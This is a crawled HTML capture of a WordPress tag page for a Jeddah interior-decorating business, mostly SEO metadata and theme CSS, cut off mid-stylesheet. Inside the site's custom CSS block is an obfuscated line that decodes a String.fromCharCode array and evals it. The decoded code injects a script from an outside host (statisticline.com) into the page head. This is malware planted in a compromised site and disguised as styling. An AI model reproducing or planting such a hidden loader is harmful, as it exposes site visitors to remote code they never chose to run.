

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decorbyt.com/blog/tag/%D8%AC%D8%A8%D8%B3-%D8%A8%D9%88%D8%B1%D8%AF-%D8%A8%D8%AC%D8%AF%D8%A9/
body_size: 15649
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>جبس بورد بجدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة</title>
	<meta name="description" content="معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده" />
	<link rel="canonical" href="https://decorbyt.com/blog/tag/جبس-بورد-بجدة/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="جبس بورد بجدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" />
	<meta property="og:description" content="معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده" />
	<meta property="og:url" content="https://decorbyt.com/blog/tag/جبس-بورد-بجدة/" />
	<meta property="og:site_name" content="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@decorbyt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://decorbyt.com/blog/tag/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d8%a9/","url":"https://decorbyt.com/blog/tag/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d8%a9/","name":"جبس بورد بجدة 0560952067 معرض اعمالنا - معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة","isPartOf":{"@id":"https://decorbyt.com/#website"},"primaryImageOfPage":{"@id":"https://decorbyt.com/blog/tag/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d8%a9/#primaryimage"},"image":{"@id":"https://decorbyt.com/blog/tag/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d8%a9/#primaryimage"},"thumbnailUrl":"https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs.jpg","description":"معلم فوم جدة فني تركيب استيل بجدة بديل الرخام والخشب تركيب براويز الفوم للجدران وكيل بديل الرخام جده محلات بديل الخشب تركيب ورق الحائط في جده","breadcrumb":{"@id":"https://decorbyt.com/blog/tag/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://decorbyt.com/blog/tag/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d8%a9/#primaryimage","url":"https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs.jpg","contentUrl":"https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs.jpg","width":1024,"height":683,"caption":"معلم جبس بورد بجدة"},{"@type":"BreadcrumbList","@id":"https://decorbyt.com/blog/tag/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://decorbyt.com/"},{"@type":"ListItem","position":2,"name":"جبس بورد بجدة"}]},{"@type":"WebSite","@id":"https://decorbyt.com/#website","url":"https://decorbyt.com/","name":"معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة","description":"معلم تركيب براويز فوم بديل الرخام والخشب بجدة","publisher":{"@id":"https://decorbyt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decorbyt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://decorbyt.com/#organization","name":"معلم فوم جدة - ديكورات البيت الحديث","url":"https://decorbyt.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://decorbyt.com/#/schema/logo/image/","url":"https://decorbyt.com/wp-content/uploads/2021/05/project2.jpg","contentUrl":"https://decorbyt.com/wp-content/uploads/2021/05/project2.jpg","width":1024,"height":683,"caption":"معلم فوم جدة - ديكورات البيت الحديث"},"image":{"@id":"https://decorbyt.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/decorbytcom","https://x.com/decorbyt","https://www.instagram.com/decorbytcom/","https://www.youtube.com/channel/UCN6Joa-gJGCcGNOe6eTdGcQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://decorbyt.com/wp-content/cache/wpo-minify/1765220417/assets/wpo-minify-header-c842af64.min.css' media='all' />
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1765220417/assets/wpo-minify-header-f5440c18.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://decorbyt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decorbyt.com/wp-json/wp/v2/tags/80" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min-80x80.png" sizes="32x32" />
<link rel="icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" />
<meta name="msapplication-TileImage" content="https://decorbyt.com/wp-content/uploads/2021/05/fav-min.png" />
		<style id="wp-custom-css">
			.navbar-container {
    height: 140px;
;
}
.site-info .footer-content {
    text-align: center;
}
.section-hero .hero-description {
    font-size: 1.0rem;
    font-weight: 500;
    line-height: 2;
    margin-top: 1.5rem;
    margin-bottom: .7rem;
}
.headings-small h1, .headings-small .h1 {
    font-size: 1.5rem;
}

.jeg_thumb .jeg_post_category a {
    background: #303030;

}
.jeg_block_title, .jeg_block_title a span {
 
    float: inherit;
}
.entry-single-header .entry-title {
    font-size: 1.7rem;
}
.entry-header .entry-title {
    line-height: 1.4;
}.var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, .meta-category a, blockquote:before, .navbar-nav li.current-menu-ancestor > a, li.current-menu-item > a, li.cs-mega-menu-child.active-item > a, .cs-bg-dark.navbar-primary .navbar-nav ul li.current-menu-ancestor > a, .cs-bg-dark.navbar-primary .navbar-nav ul li.current-menu-item > a, .cs-bg-dark.navbar-primary .navbar-nav li.cs-mega-menu-child.active-item > a{color:#25a9e0;}button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button .wp-block-button__link:not(.has-background), .toggle-search.toggle-close, .offcanvas-header .toggle-offcanvas, .cs-overlay .post-categories a:hover, .post-format-icon > a:hover, .entry-more-button .entry-more:hover, .cs-list-articles > li > a:hover:before, .pk-badge-primary, .pk-bg-primary, .pk-button-primary, .pk-button-primary:hover, h2.pk-heading-numbered:before{background-color:#25a9e0;}.cs-overlay .cs-overlay-background:after, .pk-bg-overlay, .pk-zoom-icon-popup:after{background-color:rgba(0,0,0,0.25);}.navbar-primary, .offcanvas-header{background-color:#ffffff;}.site-footer{background-color:#0070c7;}body{font-family:Almarai;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .cs-link-more, .cs-nav-link, .share-total, .post-categories a, .post-meta a, .nav-links, .comment-reply-link, .post-tags a, .read-more, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .pk-font-primary{font-family:inherit;font-size:0.875rem;letter-spacing:0px;text-transform:none;}label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], small, .cs-breadcrumbs, .cs-homepage-category-count, .pk-font-secondary{font-family:inherit;font-size:0.813rem;letter-spacing:0px;text-transform:none;}.entry .entry-content{font-family:inherit;font-size:inherit;letter-spacing:inherit;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .site-title, .comment-author .fn, blockquote, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:Almarai;font-weight:700;letter-spacing:0px;text-transform:none;}.title-block, .pk-font-block{font-family:Almarai;font-size:0.75rem;font-weight:400;letter-spacing:0px;text-transform:none;color:#a2b0bf;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:inherit;font-size:0.938rem;letter-spacing:0px;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:inherit;font-size:0.813rem;letter-spacing:0px;text-transform:none;}.section-hero .cs-overlay-background img{opacity:1;}.section-hero{background-color:#F8F8F8;}@media (min-width: 1020px){.section-hero{min-height:600px;}}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
